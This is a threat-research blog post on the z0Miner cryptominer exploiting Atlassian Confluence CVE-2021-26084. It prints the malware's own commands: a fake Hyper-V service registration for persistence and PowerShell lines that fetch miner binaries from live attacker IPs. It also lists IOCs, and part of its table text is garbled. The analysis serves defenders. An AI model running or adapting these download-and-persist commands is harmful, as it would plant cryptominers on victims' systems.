



**Exploits & Vulnerabilities** 

# Cryptominer zOMiner Uses Newly Discovered Vulnerability CVE-2021-26084 to Its Advantage

Recently, we discovered that the cryptomining trojan z0Miner has been taking advantage of the Atlassian's Confluence remote code execution (RCE) vulnerability assigned as CVE-2021-26084, which was disclosed by Atlassian in August.

By: Nikki Madayag, Josefino Fajilago IV September 21, 2021 Read time: 3 min (836 words)









Recently, we discovered that the cryptomining trojan z0Miner has been taking advantage of the Atlassian's Confluence remote code execution (RCE) vulnerability assigned as CVE-2021-26084, which was disclosed by Atlassian in August. Given the increasing popularity of the cryptocurrency market, we expect malware authors behind trojans like z0Miner to constantly update the techniques and entry vectors they use to gain a foothold within a system.

This trojan was initially observed exploiting Oracle's WebLogic Server RCE, CVE-2020-14882, late last year. Since then, zOMiner has been gaining attention by utilizing different unauthorized RCE vulnerabilities, such as the ElasticSearch RCE bug, aka CVE-2015-1427.

### Infection chain

Based on our investigation, we found that the infection chain that leverages the new CVE-2021-26084 flaw (Figure 1) is identical to previous findings on z0Miner, as reported by 360 Netlab and Tencent Security.

Once the Confluence vulnerability is successfully exploited, z0Miner deploys web shells that will download the following malicious files:

- hxxp://213[.]152[.]165[.]29/x[.]bat: detected by Trend Micro as Trojan.BAT.TINYOMED.ZYII
- hxxp://213[.]152[.]165[.]29/uninstall[.]bat: detected by Trend Micro as Trojan.BAT.SVCLAUNCHER.ZYII
- hxxp://213[.]152[.]165[.]29/vmicguestvs[.]dll: detected by Trend Micro as Trojan.Win64.TINYOMED.ZYII
- hxxp://27[.]1[.]1[.]34:8080/docs/s/sys[.]ps1: detected by Trend Micro as Trojan.PS1.Z0MINER.YXAIJ




Figure 1. The infection chain of z0Miner

### **Evasion mechanisms**

The malware has been known to use several persistence and defense evasion mechanisms, one of which is the installation of the file *vmicvguestvs.dll* that z0Miner disguises as a legitimate integration service called "Hyper-V Guest Integration" (Figure 2).

```
set "WORK_DIR=C:\Windows\System32"
set "DLL_NAME=vmicguestvs.dll"
set "SERVICE_NAME=vmicguestvs"
set "DISPLAY_NAME=Hyper-V Guest Virtualization Service"
set "DISPLAY_NAME=Hyper-V Guest Virtualization Service"
set "DESCRIPTION=Provides a platform for communication between the virtual machine and the operating system running on the physical computer for guest."
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost" /v "%SERVICE_NAME%" /t REG_MULTI_SZ /d
"%SERVICE_NAME%" /f
sc description "%SERVICE_NAME%" "%DESCRIPTION%"
reg add "HKLM\SYSTEM\CurrentControlSet\Services\%SERVICE_NAME%\Parameters" /f
reg add "HKLM\SYSTEM\CurrentControlSet\Services\%SERVICE_NAME%\Parameters" /v "ServiceDll" /t REG_EXPAND_SZ /d
"%WORK_DIR%\%DLL_NAME%" /f
```

Figure 2. The creation of the fraudulent "Hyper-V Guest Integration" service  $\,$ 

One of the downloaded scripts will also create a scheduled task called .NET Framework NGEN v4.0.30319 32 that poses as a .NET Framework NGEN task, as shown in Figure 3. This scheduled task is designed to download and execute a script from Pastebin every five minutes. However, as of this writing, the contents of the Pastebin URL have already been taken down.

The z0Miner trojan will proceed to collect its own mining tools from URLs contained in the file *ok.bat*, as shown in Figure 4. It also downloads another script named *clean.bat* to find and delete any cryptocurrency mining payloads from other competitors (Figure 5).

```
powershell -Command "$wc = New-Object System.Net.WebClient; $wc.DownloadFile('http://122.146.7.222/sits/images
/LogBack.jpg', '%APPDATA%\LogBack.exe')"
powershell -Command "$wc = New-Object System.Net.WebClient; $wc.DownloadFile('http://122.146.7.222/sits/images
/config.jpg', '%APPDATA%\config.json')"
powershell -Command "$wc = New-Object System.Net.WebClient; $wc.DownloadFile('http://122.146.7.222/sits/images
/st.vbs', '%APPDATA%\st.vbs')"
powershell -Command "$wc = New-Object System.Net.WebClient; $wc.DownloadFile('http://122.146.7.222/sits/images
/sts.vbs', '%APPDATA%\sts.vbs')"
powershell -Command "$wc = New-Object System.Net.WebClient; $wc.DownloadFile('http://122.146.7.222/sits/images
/svchost.jpg', 'c:\windows\\temp\\svchost.exe')"
```

Figure 4. The URLs and file paths of z0Miner's mining components from the file ok.bat

```
$miner_url = "http://222.122.47.27:2143/auth/xmrig.exe"
$miner_name = "javae"
$miner_cfg_url = "http://27.1.1.34:8080/docs/s/config.json"
$miner_cfg_name = "config.json"
$killmodule_url = "http://27.1.1.34:8080/examples/clean.bat"
$killmodule_name = "clean.bat"
$miner_path = "$env:TMP\javae.exe"
$miner_cfg_path = "$env:TMP\config.json"
$killmodule_path = "$env:TMP\clean.bat"
```

Figure 5. The clean.bat file that locates and deletes other cryptominers

### Security recommendations

Although Atlassian has already released a patch addressing the Confluence vulnerability, users can take further steps to minimize their system's exposure to threats like z0Miner. Regularly updating their systems and applications with the latest patches plays a critical role in mitigating the risks for end-users, ensuring that these security gaps can't be abused for malicious activities.

To assist with patch management, users can turn to solutions such as Trend Micro™ Deep Security™ and Trend Micro Cloud One™ - Workload Security, which provide virtual patching that protects servers and endpoints from threats that abuse vulnerabilities in critical applications. Trend Micro ™ Deep Discovery™ offers detection, in-depth analysis, and a proactive response to attacks using exploits and other similar threats through specialized engines, custom sandboxing, and seamless correlation across the entire attack life cycle, allowing it to detect threats even without any engine or pattern update.

Similarly, Workload Security defends systems and detects vulnerabilities and malware with the broadest hybrid cloud security capabilities for a mixed environment of virtual, physical, cloud, and containers. Using techniques like machine learning (ML) and virtual patching, Workload Security also protects new and existing workloads even against unknown threats. It also shields users from exploits that target the Confluence vulnerability via the following rule:

• 1011117 - Atlassian Confluence Server Remote Code Execution Vulnerability (CVE-2021-26084)

Users can also benefit from the TippingPoint® Threat Protection System, which uses comprehensive and contextual awareness analysis for advanced threats that exploit vulnerabilities. Threat intelligence from sources such as Digital Vaccine Labs (DVLabs) and Zero Day Initiative (ZDI) provides maximum threat coverage and virtual patching shields vulnerabilities against exploits. TippingPoint protects customers through the following rule:

# MITRE ATT&CK Tactics and Techniques

The following are the MITRE ATT&CK tactics and techniques associated with CVE-2021-26084 bundled with z0Miner:

Tactic	Technique		
Execution	T1569.002: System Services: Service Execution		
Persistence	T1053.005: Scheduled Task		
reisisterice	T1543.003: Create or Modify System Process: Systems Service		
	T1112: Modify Registry		
	T1489: Service Stop		
Defense Evasion	T1562.001: Impair Defenses: Disable or Modify Tools		
	T1036.004: Masquerade Task or Service		
	T1070.004: File Deletion		
	T1033: System Owner/User Discovery		
	T1049: System Network Connections Discovery		
	T1069.001: Permission Groups Discovery: Local Groups		
	T1069.002: Permission Groups Discovery: Domain Groups		
Discovery	T1082: System Information Discovery		
	T1087: Account Discovery		
	T1087.001: Account Discovery: Local Account		
	T1087.002: Account Discovery: Domain Account		
	T1124: System Time Discovery		
Impact	T1496: Resource Hijacking		

## Indicators of compromise

SHA-256	Filename	Trend Micro Detection Name
49f3d06419d9578551e584515f44b2ee714e1eef96b94e68ea957f2943deca5a	error.jsp	Possible_SMASPWEBSHELL
cb339d08c0ad7c4d07b06cae5d7eae032fb1bb1178d80b2a1997a8b8257b5bea	uninstall.bat	Backdoor.Java.WEBSHELL.SBJKTK
0663d70411a20340f184ae3b47138b33ac398c800920e4d976ae609b60522b01	wxm.exe	PUA.Win64.Xmrig.KBL
a5604893608cf08b7cbfb92d1cac20868808218b3cc453ca86da0abaeadc0537	network02.exe	Coinminer.Win64.MALXMR.SMA
f176d69f18cde008f1998841c343c3e5d4337b495132232507a712902a0aec5e	.solrg	Trojan.SH.Z0MINER.YXAIJ

4a2fbe904e4665939d8517c48fb3d5cb67e9b1482195c41fe31396318118cfc8	sys.ps1	sys.ps1 Trojan.PS1.Z0MINER.YXAII	
e9ba929949c7ea764a298e33af1107ff6feefe884cabf6254ff574efff8a2e40	3y3.ρ31	Trojumi 31.200mver.	
7d8b52e263bc548891c1623695bac7fb21dab112e43fffb515447a5cc709ac89	clean.bat	Trojan.BAT.KILLMINE.YXAIJ	

### **URLs**

- hxxp://209.141.40.190/oracleservice.exe
- hxxp://209.141.40.190/wxm.exe
- hxxp://27.1.1.34:8080/docs/s/config.json
- hxxp://27.1.1.34:8080/examples/clean.bat
- hxxp://27.1.1.34:8080/docs/s/sys.ps1
- hxxp://222.122.47.27:2143/auth/xmrig.exe
- hxxp://pastebin.com/raw/bcFqDdXx
- hxxp://pastebin.com/raw/g93wWHkR
- hxxp://164.52.212.196:88/eth.jpg
- hxxp://66.42.117.168/BootCore\_jsp
- hxxp://164.52.212.196:88/1.jpg
- hxxp://209.141.40.190/xms
- hxxp://172.96.249.219:88/.jpg
- hxxp://172.96.249.219:88/1.jpg 1.bat
- hxxp://172.96.249.219:88/.jpg
- hxxps://zgpay.cc/css/kwork.sh
- hxxps://raw.githubusercontent.com/alreadyhave/thinkabout/main/kwork.sh
- hxxp://209.141.40.190/oracleservice.exe
- hxxp://213.152.165.29/vmicguestvs.dll
- hxxp://213.152.165.29/uninstall.bat
- hxxp://213.152.165.29/x.bat

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### **Authors**

### Nikki Madayag

Threats Analyst

### Josefino Fajilago IV

Threats Analyst

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